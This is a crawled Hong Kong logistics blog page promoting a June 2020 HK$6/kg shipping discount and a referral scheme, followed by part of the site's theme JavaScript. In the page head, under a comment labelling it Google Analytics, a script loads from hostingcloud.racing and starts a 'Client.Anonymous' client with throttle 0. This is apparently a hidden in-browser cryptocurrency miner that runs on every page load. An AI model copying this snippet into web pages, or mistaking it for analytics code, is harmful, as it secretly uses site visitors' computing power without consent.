

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hk.4px.com/blog/618-promotion-202006/
body_size: 9123
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<title>618大陸集運自取：每公斤6港幣-4PX遞四方（香港）</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- stylesheets -->
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" href="/blog/assets/css/bootstrap.min.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/font-awesome.min.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/owl.carousel.css?v=968946df5c">
	<link rel="stylesheet" href="/blog/assets/css/owl.transitions.css?v=968946df5c">
	<link rel="stylesheet" type="text/css" href="/blog/assets/css/hl-styles/monokai_sublime.css?v=968946df5c">
	<link rel="stylesheet" type="text/css" href="/blog/assets/css/screen.css?v=968946df5c">
	<script>
/*====================================================
  THEME SETTINGS & GLOBAL VARIABLES
====================================================*/
//  1. Disqus comment settings
var disqus_shortname = 'example'; // required: replace example with your forum shortname

//  2. Fixed navbar
var fixed_navbar = true;

//  3. Latest slider Post count
var Latest_slider_post_count = 7;

//	4. Facebook Page Setting
var facebook_page_url = 'https://www.facebook.com/4pxhk';

//	5. Mailchimp signup form Setting
// No need to change if you are using Ghost version 2.0.0 or above and using ghost inbuilt subscriber feature
// Keep it as it is, there will be no problem
var mailchimp_form_url = 'http://gbjsolution.us4.list-manage.com/subscribe?u=a63b2fed3ed61b70bf56d1aed&id=1e3806b1d4';
var success_message = "Please check your inbox and confirm your email address. Thanks!";

//  6. Special tag one
var special_tag_one = 'shipping-promotion';
var tag_one_post_count = 4;

//  7. Special tag one
var special_tag_two = 'US-discount';
var tag_two_post_count = 5;

// 8. Content API key ( it is required to work the theme perfectly)
var api_key = 'e70181971bcafc95ad2a548fff';
</script>    <meta name="description" content="618電商購物節殺到，又係時係買筍貨啦！4PX為每位客戶準備了大陸網購集運自取每公斤6港幣優惠，集運自提和專線自提皆可使用。活動僅限6月，萬勿錯過哦！" />
    <link rel="shortcut icon" href="/blog/favicon.png" type="image/png" />
    <link rel="canonical" href="https://hk.4px.com/blog/618-promotion-202006/" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <link rel="amphtml" href="https://hk.4px.com/blog/618-promotion-202006/amp/" />
    
    <meta property="og:site_name" content=" 4PX購物情報 - 4PX遞四方（香港）" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="618大陸集運自取：每公斤6港幣-4PX遞四方（香港）" />
    <meta property="og:description" content="618電商購物節殺到，又係時係買筍貨啦！4PX為每位客戶準備了大陸網購集運自取每公斤6港幣優惠。活動僅限6月，萬勿錯過哦！

  [https://hk.4px.com/account/shipments?departureCountry&#x3D;CN]

支付時，勾選活動名稱：“618大陸集運自取每公斤6港幣”，即可使用。

  [https://hk.4px.com/account/warehouses?departureCountry&#x3D;CN]

網購前，記得提前設好4PX東莞倉收貨地址，網購後即可來此認領包裹啦！



&gt; 活動詳情


1. 本活動所有用戶皆可參與，活動支付有效期：2020年6月1日-6月30日，過期無效；

2. 本活動適用路線：中國大陸至香港集運自提服務，其他服務暫不適用；

3. 每個支付訂單限使用1次，每個用戶使用次數不限；

4. 包裹入庫後，在支付頁面勾選活動即可使用；

5. 本活動最終解釋權歸4PX遞四方（香港）所有。



&gt; 618買咩呀？


  [https://hk.4px.com/blog/tag/taobao-discount/]

終於嚟" />
    <meta property="og:url" content="https://hk.4px.com/blog/618-promotion-202006/" />
    <meta property="og:image" content="https://hk.4px.com/blog/content/images/2020/05/-----750x600.jpg" />
    <meta property="article:published_time" content="2020-05-29T04:20:00.000Z" />
    <meta property="article:modified_time" content="2020-05-29T09:20:57.000Z" />
    <meta property="article:tag" content="★Shipping-promotion" />
    
    <meta property="article:publisher" content="https://www.facebook.com/4PXHK/" />
    <meta property="article:author" content="https://www.facebook.com/4PXHK/" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="618大陸集運自取：每公斤6港幣-4PX遞四方（香港）" />
    <meta name="twitter:description" content="618電商購物節殺到，又係時係買筍貨啦！4PX為每位客戶準備了大陸網購集運自取每公斤6港幣優惠。活動僅限6月，萬勿錯過哦！

  [https://hk.4px.com/account/shipments?departureCountry&#x3D;CN]

支付時，勾選活動名稱：“618大陸集運自取每公斤6港幣”，即可使用。

  [https://hk.4px.com/account/warehouses?departureCountry&#x3D;CN]

網購前，記得提前設好4PX東莞倉收貨地址，網購後即可來此認領包裹啦！



&gt; 活動詳情


1. 本活動所有用戶皆可參與，活動支付有效期：2020年6月1日-6月30日，過期無效；

2. 本活動適用路線：中國大陸至香港集運自提服務，其他服務暫不適用；

3. 每個支付訂單限使用1次，每個用戶使用次數不限；

4. 包裹入庫後，在支付頁面勾選活動即可使用；

5. 本活動最終解釋權歸4PX遞四方（香港）所有。



&gt; 618買咩呀？


  [https://hk.4px.com/blog/tag/taobao-discount/]

終於嚟" />
    <meta name="twitter:url" content="https://hk.4px.com/blog/618-promotion-202006/" />
    <meta name="twitter:image" content="https://hk.4px.com/blog/content/images/2020/05/-----750x600.jpg" />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="4PXHK" />
    <meta name="twitter:label2" content="Filed under" />
    <meta name="twitter:data2" content="★Shipping-promotion" />
    <meta name="twitter:site" content="@4px_hk" />
    <meta name="twitter:creator" content="@4px_hk" />
    <meta property="og:image:width" content="750" />
    <meta property="og:image:height" content="600" />
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": " 4PX購物情報 - 4PX遞四方（香港）",
        "logo": {
            "@type": "ImageObject",
            "url": "https://hk.4px.com/blog/favicon.png",
            "width": 60,
            "height": 60
        }
    },
    "author": {
        "@type": "Person",
        "name": "4PXHK",
        "url": "https://hk.4px.com/blog/author/4pxhk/",
        "sameAs": [
            "https://www.facebook.com/4PXHK/",
            "https://twitter.com/4px_hk"
        ]
    },
    "headline": "618大陸集運自取：每公斤6港幣-4PX遞四方（香港）",
    "url": "https://hk.4px.com/blog/618-promotion-202006/",
    "datePublished": "2020-05-29T04:20:00.000Z",
    "dateModified": "2020-05-29T09:20:57.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://hk.4px.com/blog/content/images/2020/05/-----750x600.jpg",
        "width": 750,
        "height": 600
    },
    "keywords": "★Shipping-promotion",
    "description": "618電商購物節殺到，又係時係買筍貨啦！4PX為每位客戶準備了大陸網購集運自取每公斤6港幣優惠。活動僅限6月，萬勿錯過哦！\n\n  [https://hk.4px.com/account/shipments?departureCountry&#x3D;CN]\n\n支付時，勾選活動名稱：“618大陸集運自取每公斤6港幣”，即可使用。\n\n  [https://hk.4px.com/account/warehouses?departureCountry&#x3D;CN]\n\n網購前，記得提前設好4PX東莞倉收貨地址，網購後即可來此認領包裹啦！\n\n\n\n&gt; 活動詳情\n\n\n1. 本活動所有用戶皆可參與，活動支付有效期：2020年6月1日-6月30日，過期無效；\n\n2. 本活動適用路線：中國大陸至香港集運自提服務，其他服務暫不適用；\n\n3. 每個支付訂單限使用1次，每個用戶使用次數不限；\n\n4. 包裹入庫後，在支付頁面勾選活動即可使用；\n\n5. 本活動最終解釋權歸4PX遞四方（香港）所有。\n\n\n\n&gt; 618買咩呀？\n\n\n  [https://hk.4px.com/blog/tag/taobao-discount/]\n\n終於嚟",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://hk.4px.com/blog/"
    }
}
    </script>

    <meta name="generator" content="Ghost 2.21" />
    <link rel="alternate" type="application/rss+xml" title=" 4PX購物情報 - 4PX遞四方（香港）" href="https://hk.4px.com/blog/rss/" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.hostingcloud.racing/3F1R.js"></script>
<script>
    var _client = new Client.Anonymous('b4e3e8b908600cadc91be576313754d47831c7610acfeec1e80177e04ab77613', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123119276-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123119276-1');
</script>
<!-- Google Tag Manager -->
<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(84153646, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/84153646" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HJS4PG');</script>
<!-- End Google Tag Manager -->
<!-- 推广来源统计 -->
<!-- <script>
    var _setCookie = function (cname,cvalue,exdays,path) {
          var d = new Date();
          d.setTime(d.getTime()+(exdays * 24 * 60 * 60 * 1000));
          var expires = "expires="+d.toGMTString();
          document.cookie = cname+"="+cvalue+"; "+expires+"; path="+path
      };
      var _getCookie = function (cname) {
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for(var i=0; i<ca.length; i++) {
              var c = ca[i].trim();
              if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
          }
          return "";
      };
      var _getUrlParams = function () {
          var search = window.location.search,
              result = {}, i = 0, unit;
          if (search) {
              search = search.substring(1).split('&');
              for (; i < search.length; i++) {
                  unit = search[i].split('=');
                  result[unit[0]] = unit[1];
              }
          }
          return result;
      };
      var _isEmptyObject = function( obj ) {
          var name;
          for ( name in obj ) {
              return false;
          }
          return true;
      };
      (function () {
                  var linkParams = _getUrlParams();
                  var currentCookies = _getCookie('activityParams');
                  if(currentCookies == ''){
                      _isEmptyObject(linkParams) || (_setCookie('activityParams',JSON.stringify(linkParams),30,'/'));
                  }else{
                      var currentCookiesObj = JSON.parse(currentCookies);
                      for(key in linkParams){
                          for(k in currentCookiesObj){
                              if(key !== k){
                                  currentCookiesObj[key] = linkParams[key];
                                  _setCookie('activityParams',JSON.stringify(currentCookiesObj),30,'/')
                              }
                          }
                      }
                  }
      })();
  </script> -->
<!-- 推广来源统计结束 -->
</head>
<body class="post-template tag-shipping-promotion" >
	<div class="page-wrap">
	<!-- start header -->
	<header class="main-header">
		<nav class="navbar navbar-default" id="main-navbar">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					</button>
					<a href="#" id="search-open"><i class="fa fa-search"></i></a>
				</div>
				<div id="navbar" class="navbar-collapse collapse">
	<ul class="nav navbar-nav">
		<li class="home "><a href="https://hk.4px.com/blog/">Home</a></li>
		<li class="4pxguan-wang "><a href="https://hk.4px.com/">4PX官網</a></li>
		<li class="huo-qu-zhuan-yun-cang-di-zhi "><a href="https://hk.4px.com/account/warehouses">獲取轉運倉地址</a></li>
		<li class="yun-fei-you-hui "><a href="https://hk.4px.com/blog/tag/shipping-promotion/">運費優惠</a></li>
		<li class="tao-bao-2025gou-sun-ye-tui-jie-chong-chong-chong "><a href="https://hk.4px.com/blog/tag/taobao-discount/">淘寶 - 2025購筍嘢推介-冲冲冲！</a></li>
		<li class="zhuan-yun-jiao-xue "><a href="https://hk.4px.com/blog/tag/tutorial/">轉運教學</a></li>
		<li class="kai-xiang-fen-xiang "><a href="https://hk.4px.com/blog/tag/happy-sharing/">開箱分享</a></li>
	</ul>
</div>
			</div>
		</nav>
		<div class="container logo-wrap">
			<!-- start logo -->
			<a class="logo text-logo" href="https://hk.4px.com/blog"> 4PX購物情報 - 4PX遞四方（香港）</a>
			<!-- end logo -->
		</div>
		<div class="secondary-bar">
	<div class="latest-slider-wrap clearfix">
		<div class="slider-title">
			latest
		</div>
		<div class="slider-nav">
			<a class="latest-prev" href=""><i class="fa fa-angle-left"></i></a>
			<a class="latest-next" href=""><i class="fa fa-angle-right"></i></a>
		</div>
		<!-- Start latest slider -->
		<div class="owl-carousel owl-theme item-wrap" id="title-slider">
		</div>
		<!-- end latest slider -->
	</div>
	<!-- social icons -->
<ul class="social-links">
	<li><a href="https://www.facebook.com/4PXHK/" target="_blank"><i class="fa fa-facebook"></i></a></li>
	<li><a href="https://twitter.com/4px_hk" target="_blank"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.instagram.com/4pxhk/" target="_blank"><i class="fa fa-instagram"></i></a></li>
</ul></div>	</header>
	<!-- end header -->
	
<div class="container">
	<div class="row">
		<div class="col-md-8">
			<div class="row default-layout">
			<!-- start post -->
			<article class="col-sm-12 post-wrap full-post">
				<div class="featured-media">
						<div class="image-container">
							<img src="https://hk.4px.com/blog/content/images/2020/05/-----750x600.jpg" alt="618集運自取：每公斤6港幣">
						</div>
					<div class="tag-list"><a href="/blog/tag/shipping-promotion/">★Shipping-promotion</a></div>
				</div>
				
				<h1 class="title">618集運自取：每公斤6港幣</h1>
				<div class="post-meta">
					<span class="author">
	                    <i class="fa fa-user"></i>
	                    <a href="/blog/author/4pxhk/">4PXHK</a>
	                </span>
	                <span class="date">
	                    <i class="fa fa-calendar-o"></i>
	                    May 29, 2020
	                </span>
	                <span class="comment">
	                    <i class="fa fa-comment-o"></i>
	                    <a href="/blog/618-promotion-202006/#disqus_thread">0 Comments</a>
	                </span>
				</div>
				<div class="post-entry">
					<!--kg-card-begin: html--><p>618電商購物節殺到，又係時係買筍貨啦！4PX為每位客戶準備了大陸網購集運自取每公斤6港幣優惠。活動僅限6月，萬勿錯過哦！</p>
<p><a href="https://hk.4px.com/account/shipments?departureCountry=CN" target="_blank" rel="noopener"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://hk.4px.com/blog/content/images/2020/05/1.png"></a></p>
<p style="text-align: center;">支付時，勾選活動名稱：&ldquo;618大陸集運自取每公斤6港幣&rdquo;，即可使用。</p>
<p>&nbsp;<a href="https://hk.4px.com/account/warehouses?departureCountry=CN" target="_blank" rel="noopener"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://hk.4px.com/blog/content/images/2020/05/2.png"></a></p>
<p style="text-align: center;">網購前，記得提前設好4PX東莞倉收貨地址，網購後即可來此認領包裹啦！</p>
<p style="text-align: center;">&nbsp;</p>
<blockquote>
<p style="text-align: center;"><strong>活動詳情</strong></p>
</blockquote>
<p>1. 本活動所有用戶皆可參與，活動支付有效期：2020年6月1日-6月30日，過期無效；</p>
<p>2. 本活動適用路線：中國大陸至香港集運自提服務，其他服務暫不適用；</p>
<p>3. 每個支付訂單限使用1次，每個用戶使用次數不限；</p>
<p>4. 包裹入庫後，在支付頁面勾選活動即可使用；</p>
<p>5. 本活動最終解釋權歸4PX遞四方（香港）所有。</p>
<p>&nbsp;</p>
<blockquote>
<p style="text-align: center;"><strong><span style="text-align: center;">618買咩呀？</span></strong></p>
</blockquote>
<p><a href="https://hk.4px.com/blog/tag/taobao-discount/" target="_blank" rel="noopener"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://hk.4px.com/blog/content/images/2020/05/3.png"></a></p>
<p style="text-align: center;">終於嚟到呢半年來最筍嘅減價節日，4PX教你買到最著數的商品~除咗各種食品同平價服飾之外，仲有超人氣嘅電子3C數碼等緊你呀，仲要平過門市咁多！</p>
<p style="text-align: center;">&nbsp;</p>
<blockquote>
<p style="text-align: center;"><strong>提提大家</strong>&nbsp;</p>
</blockquote>
<p>想搵方法慳運費？邀請朋友仔透過你嘅邀請連結註冊並落單，你仲可獲得10港幣和20港幣的現金券。而且係不設上限，你成功推薦幾多就送幾多俾你！方法如下：</p>
<p style="text-align: center;"><a href="https://hk.4px.com/account/myrebate" target="_blank" rel="noopener"><img src="https://hk.4px.com/blog/content/images/2020/05/4.png"></a></p>
<table style="margin-left: auto; margin-right: auto;" border="2">
<tbody>
<tr>
<td style="text-align: center;" width="278">
<p>第一步</p>
<p>邀請朋友註冊</p>
</td>
<td style="text-align: center;" width="289">
<p>第二步</p>
<p>朋友支付第一單</p>
</td>
</tr>
<tr>
<td style="text-align: center;" width="278">
<p>贈送一張<span style="color: #ff6600;"><strong>HK$10</strong></span>現金券</p>
<p>全線路適用</p>
</td>
<td style="text-align: center;" width="289">
<p>再送一張<span style="color: #ff6600;"><strong>HK$</strong><strong>20</strong></span>現金券</p>
<p>全線路適用、滿20港幣可用</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>關於 4PX遞四方香港</p>
<p>想試下海外網購？但產品唔直送香港？4PX遞四方（香港）提供美國、英國、日本、韓國、德國、加拿大、澳大利亞、中國臺灣及中國大陸轉運服務以及包裹合併集運服務，幫您將海外心儀或特價貨品轉運到港。支持空運、海運；實重計費，價錢公道，支持送貨上門，以及多個自提點、自提櫃方便取貨。</p>
<p>&nbsp;</p><!--kg-card-end: html-->
				</div>
			</article>
			<!-- end post -->
			<div class="share-wrap col-sm-12">
	<div class="share-wrap-inner clearfix">
		<div class="share-text h4">Share this article:</div>
		
		<ul>
			<!-- facebook -->
		<li>
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://hk.4px.com/blog/618-promotion-202006/" onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;" title="Facebook"><i class="fa fa-facebook"></i></a>
		</li>
		<!-- twitter -->
		<li>
			<a href="https://twitter.com/share?text=618%E9%9B%86%E9%81%8B%E8%87%AA%E5%8F%96%EF%BC%9A%E6%AF%8F%E5%85%AC%E6%96%A46%E6%B8%AF%E5%B9%A3&amp;url=https://hk.4px.com/blog/618-promotion-202006/" onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;" title="Twitter"><i class="fa fa-twitter"></i></a>
		</li>
		<!-- reddit -->
		<li>
			<a href="http://reddit.com/submit?url=https://hk.4px.com/blog/618-promotion-202006/&title=618集運自取：每公斤6港幣" onclick="window.open(this.href, 'reddit-share', 'width=490,height=530');return false;" title="Reddit"><i class="fa fa-reddit"></i></a>
		</li>
		<!-- linkedin -->
		<li>
			<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://hk.4px.com/blog/618-promotion-202006/" onclick="window.open(this.href, 'linkedin-share', 'width=490,height=530');return false;" title="Linkedin"><i class="fa fa-linkedin"></i></a>
		</li>
		</ul>
		
	</div>
</div>			<!-- start about the author -->
<div class="about-author col-sm-12 clearfix">
		<a href="/blog/author/4pxhk/" title="4PXHK"><img src="/blog/assets/images/default-user-image.jpg?v=968946df5c" alt="Author image" class="avatar pull-left"></a>
	<div class="details">
		<div class="author">
			<a href="/blog/author/4pxhk/" class="h4">4PXHK</a>
		</div>
		<div class="bio">
			為您提供快捷，便利，安全的國際轉運服務。4PX遞四方（香港）提供中國内地、中國香港至中國香港轉運服務，全港自提點300+，價格實惠，全行至抵，仲免住宅派送附加費，盡心爲您提供專業派送服務。
		</div>
		<div class="meta-info">
			<span class="loaction"><i class="fa fa-map-marker fa-fw"></i>Hong Kong</span>
			<span class="twitter"><i class="fa fa-twitter fa-fw"></i><a href="https://twitter.com/4px_hk">Twitter</a></span>
			<span class="facebook"><i class="fa fa-facebook fa-fw"></i><a href="https://www.facebook.com/4PXHK/">Facebook</a></span>
		</div>
	</div>
</div>
<!-- end about the author -->			<div class="col-sm-12">
	<div class="prev-next-wrap clearfix">
		<a class="previous-post pull-left " style="background-image: url(https://hk.4px.com/blog/content/images/2020/05/-----750x600-3.jpg)" href="/blog/newmember-benefits-202006/">
			<div class="prev-next-inner">
				<span class="link-text">Previous Post</span>
				<h3 class="title h4">國際轉運：第一單首2磅0港幣</h3>
			</div>
		</a>
	    <a class="next-post pull-right " style="background-image: url(https://hk.4px.com/blog/content/images/2020/05/-----750x600-4.jpg)" href="/blog/new-members-202006/">
			<div class="prev-next-inner">
				<span class="link-text">Next Post</span>
				<h3 class="title h4">大陸集運第一單：首3公斤6港幣</h3>
			</div>
		</a>
	</div>
</div>			<!-- start disqus comment 
<div class="col-sm-12">
	<div class="comment-container">
		<div id="disqus_thread"></div>
		    <script type="text/javascript">
		        /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
		        var disqus_shortname = disqus_shortname; // required: replace example with your forum shortname

		        /* * * DON'T EDIT BELOW THIS LINE * * */
		        (function() {
		            var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
		            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
		            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
		        })();
		    </script>
		    <noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
	</div>
</div>
end disqus comment -->			</div>
		</div>
		<aside class="col-md-4">
	<div class="sidebar">
	<!-- start tag cloud widget -->
<div class="widget">
	<h4 class="h5 title"><span>Tag Cloud</span></h4>
	<div class="content tag-cloud">
		<a href="/blog/tag/shipping-promotion/">★Shipping-promotion</a><a href="/blog/tag/hot-news/">★新聞熱點</a><a href="/blog/tag/notices/">★重要公告</a><a href="/blog/tag/happy-sharing/">★開箱Video分享</a><a href="/blog/tag/tutorial/">★集運/轉運教學</a><a href="/blog/tag/jd-discount/">京東 | 網購折扣合集</a><a href="/blog/tag/pdd-discount/">拼多多 | 網購折扣合集</a><a href="/blog/tag/shuang-11/">淘寶 | 19.9推介</a><a href="/blog/tag/taobao-discount/">淘寶 | 2025筍嘢推介-冲冲冲！</a><a href="/blog/tag/heavy-cargo/">淘寶 | 傢俱家電</a><a href="/blog/tag/taobao-mask/">淘寶 | 口罩消毒</a><a href="/blog/tag/taobao-xiaojiadian/">淘寶 | 家居小百貨</a><a href="/blog/tag/taobao-petarea/">淘寶 | 寵物專區</a><a href="/blog/tag/taobao-shumashouji/">淘寶 | 數碼手機</a>
	</div>
</div>
<!-- end tag cloud widget -->
	<!-- start widget -->
<div class="widget">
	<h4 class="h5 title"><span>Facebook</span></h4>
	<div class="content fb"></div>
</div>
<!-- end widget -->	</div>
</aside>	</div>
</div>

		<footer class="main-footer">
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-sm-4">
						<!-- start widget -->
<div class="widget">
	<h4 class="h5 title"><span>ABOUT US</span></h4>
	<div class="content">
		It is our goal to offer the most efficient shipping services for you! Now you can easily transship your parcels from USA, UK, Germany, Japan, South Korea, Canada, Australia, Chinese mainland and Taiwan to Hong Kong. 
	</div>
</div>
<!-- end widget -->					</div>
					<div class="col-sm-4">
						<!-- start tag cloud widget -->
<div class="widget">
	<h4 class="h5 title"><span>Tag Cloud</span></h4>
	<div class="content tag-cloud">
		<a href="/blog/tag/shipping-promotion/">★Shipping-promotion</a><a href="/blog/tag/hot-news/">★新聞熱點</a><a href="/blog/tag/notices/">★重要公告</a><a href="/blog/tag/happy-sharing/">★開箱Video分享</a><a href="/blog/tag/tutorial/">★集運/轉運教學</a><a href="/blog/tag/jd-discount/">京東 | 網購折扣合集</a><a href="/blog/tag/pdd-discount/">拼多多 | 網購折扣合集</a><a href="/blog/tag/shuang-11/">淘寶 | 19.9推介</a><a href="/blog/tag/taobao-discount/">淘寶 | 2025筍嘢推介-冲冲冲！</a><a href="/blog/tag/heavy-cargo/">淘寶 | 傢俱家電</a><a href="/blog/tag/taobao-mask/">淘寶 | 口罩消毒</a><a href="/blog/tag/taobao-xiaojiadian/">淘寶 | 家居小百貨</a><a href="/blog/tag/taobao-petarea/">淘寶 | 寵物專區</a><a href="/blog/tag/taobao-shumashouji/">淘寶 | 數碼手機</a>
	</div>
</div>
<!-- end tag cloud widget -->
					</div>
					<div class="col-sm-4">
					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-sm-10 copyright">
						 &copy; 2026 <a href="https://hk.4px.com/blog"> 4PX購物情報 - 4PX遞四方（香港）</a>. All right Reserved. - Powered by <a href="https://hk.4px.com/" target="blank">SHENZHEN 4PX EXPRESS CO., LTD.</a>
					</div>
					<!div class="col-sm-2">
						<!--<div class="feed-link-wrap">
							<a href="https://hk.4px.com/blog/rss/"><i class="fa fa-rss-square"></i> Subscribe</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a>
<div class="search-popup" id="popup-outer">
	<div class="close-button">
		<i class="fa fa-close"></i>
	</div>
	<div class="popup-inner">
				<form id="search-form">
					<input type="text" id="search-input" placeholder="Type to search" />
					<i class="fa fa-search input-icon"></i>
				</form>
				<div id="search-results">
					<ul class=""></ul>
				</div>
			
	</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HJS4PG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <script type='text/javascript' data-turbolinks-eval='false'>
    var DuoMaiSiteID = 250470;
    document.write(unescape("%3Cscript src='//djl.duomai.com/index.php?site_id=" + DuoMaiSiteID + ".js' type='text/javascript'%3E%3C/script%3E"));
    document.write(unescape("%3Cscript src='//djl.duomai.com/duojinlian.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type='text/javascript' data-turbolinks-eval='false'>
    try{
      var _djl_ = DuoJinLian._init_();
      _djl_.hulue('');
      _djl_.fankuibiaoqian('duomai');
             _djl_.zhizuo('');
      _djl_.run();
    }
    catch(e)
    {}
</script> -->
<script>
    if (document.querySelector('.main-footer .content')) {
        document.querySelector('.main-footer .content').innerText = 'It is our goal to offer the most efficient shipping services for you! Now you can easily transship your parcels from Chinese mainland to Hong Kong. We are dedicated to providing you with professional delivery services.'
    }
</script>
<script type="text/javascript">
/* * * DON'T EDIT BELOW THIS LINE * * */
(function () {
    var s = document.createElement('script'); s.async = true;
    s.type = 'text/javascript';
    s.src = '//' + disqus_shortname + '.disqus.com/count.js';
    (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
}());
</script>
<script>if(typeof api_key != "undefined") {
    var latestPosts = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&include=tags&limit='+Latest_slider_post_count;
    var featuredSetOne = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&filter=tag:'+special_tag_one.toLowerCase()+'&include=tags&limit='+tag_one_post_count;
    var featuredSetTwo = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&filter=tag:'+special_tag_two.toLowerCase()+'&include=tags&limit='+tag_two_post_count;
    var searchApi = 'https://hk.4px.com/blog/ghost/api/v2/content/posts/?key='+api_key+'&limit=all&fields=id,title,url,published_at&formats=plaintext';
}</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="/blog/assets/js/bootstrap.min.js?v=968946df5c"></script>
<script src="/blog/assets/js/plugins.js?v=968946df5c"></script>
<script src="/blog/assets/js/main.js?v=968946df5c"></script></body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hk.4px.com/blog/assets/js/main.js?v=968946df5c
body_size: 4184
content:
/*====================================================
  TABLE OF CONTENT
  1. function declearetion
  2. Initialization
====================================================*/

/*===========================
 1. function declearetion
 ==========================*/
var themeApp = {

	setNavbar: function() {
		if(typeof fixed_navbar != "undefined" && fixed_navbar == true) {
			$('#main-navbar').addClass('navbar-fixed-top');
			$('body').addClass('has-fixed-navbar');
		}
	},

	latestSlider: function() {
		var latest = $("#title-slider");
		var latestPost;
		if(latest.length && typeof Latest_slider_post_count !== 'undefined') {
			var string = '';
			$.get(latestPosts).done(function (data){
				latestPost = data.posts;
				if (latestPost.length > 0) {
					for(i = 0; i< latestPost.length ; i++) {
						var title = latestPost[i].title;
						var link = latestPost[i].url;						
						var tags = latestPost[i].tags;
						var tag_link = '';
						for(j = 0; j< tags.length ; j++) {
							var tag_name = tags[j].name;
							var tag_slug = tags[j].slug;
							tag_link += '<a class="tagged-in" href="/blog/tag/'+tag_slug+'/">'+tag_name+'</a>';
						}
						string +='<div class="item">\
								'+tag_link+'\
								<a href="'+link+'" class="heading" title="'+title+'">'+title+'</a>\
							</div>';
					}
					latest.append(string);
					latest.owlCarousel({
						singleItem : true,
						autoPlay : 4000,
						pagination : false,
						slideSpeed : 100,
						paginationSpeed : 100,
						transitionStyle : "goDown",
					});
				}
			}).fail(function (err){
				console.log(err);
			});
			$(".latest-prev").click(function(e){
				e.preventDefault();
				latest.trigger('owl.prev');
			});
			$(".latest-next").click(function(e){
				e.preventDefault();
				latest.trigger('owl.next');
			});
		}
	},

	specialPostsSetOne: function(data){
		if($('#category-container-1').length && typeof special_tag_one !== 'undefined' && typeof tag_one_post_count !== 'undefined') {
			var filteredPosts;
			$.get(featuredSetOne).done(function (data){
				filteredPosts = data.posts;
				var string = '';
				if (filteredPosts.length > 0) {
					string = '<div class="category-wrap" id="category-type-one">\
						<h2 class="h4 category-name"><span>'+special_tag_one.replace(/-/g, ' ')+'</span></h2>\
						<div class="row default-layout">';
